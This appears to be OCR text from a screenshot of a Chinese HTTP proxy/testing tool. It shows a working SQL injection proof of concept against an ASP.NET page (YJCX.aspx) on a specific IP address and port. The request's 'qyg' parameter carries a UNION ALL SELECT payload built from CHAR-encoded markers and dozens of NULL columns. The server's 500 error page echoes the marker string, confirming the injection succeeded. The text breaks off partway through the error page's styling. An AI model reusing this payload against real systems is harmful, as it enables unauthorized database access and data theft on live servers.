 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /Areas/Mobile/Views/YunJia/YJCX.aspx?1=1&qyg=%27%29+AS+ZdUb+WHERE+5550%3D5550+UNION+ALL+SELECT
+NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%
28114%29%2BCHAR%2887%29%2BCHAR%2898%29%2BCHAR%2875%29%2BCHAR%28119%29%2BCHAR%2897%29%2BCHAR%2868%29%
2BCHAR%2877%29%2BCHAR%2882%29%2BCHAR%2871%29%2BCHAR%28106%29%2BCHAR%28113%29%2BCHAR%2875%29%2BCHAR%
28120%29%2BCHAR%2867%29%2BCHAR%2888%29%2BCHAR%28115%29%2BCHAR%2875%29%2BCHAR%2898%29%2BCHAR%28113%29%
2BCHAR%2885%29%2BCHAR%2879%29%2BCHAR%28100%29%2BCHAR%28107%29%2BCHAR%2878%29%2BCHAR%28115%29%2BCHAR%
2872%29%2BCHAR%28100%29%2BCHAR%28112%29%2BCHAR%2884%29%2BCHAR%2877%29%2BCHAR%28102%29%2BCHAR%2865%29
%2BCHAR%2872%29%2BCHAR%28111%29%2BCHAR%2866%29%2BCHAR%2898%29%2BCHAR%28114%29%2BCHAR%2872%29%2BCHAR%
28105%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28107%29%2BCHAR%28112%29%2BCHAR%28113%29%2CNULL%2CNU
LL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL
%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNUL
L%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+qtGu&
xhg=&cgs=&ksrq=&jsrq= HTTP/1.1
2 Host ? : 47.104.210.206:8081
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Connection: keep-alive
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Safari/
537.36
50 bytes
美化
HEX
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 07 Nov 2025 02:38:22 GMT
8 Content-Length: 8431
9
10 <!doctype html>
11 <html>
12 <head>
13 <title>
14 在将 varchar 值 'qqjkqrWbKwaDMRGjqKxCXsKbqUOdkNsHdpTMfAHoBbrHiqvkpq'
15 转换成数据类型 bit 时失败。
16 </title>
17 <meta name="viewport" content="width=device-width" />
18 <style>
19 body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
20 p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
21 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
22 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
23 H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
24 pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;
padding:0.5em;line-height:14pt}
25 .marker {font-weight: bold; color: black;text-decoration: none;}
26 .version {color: gray;}
27 .error {margin-bottom: 10px;}
28 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:pointer; }
29 @media screen and (max-width: 639px) {
30 pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: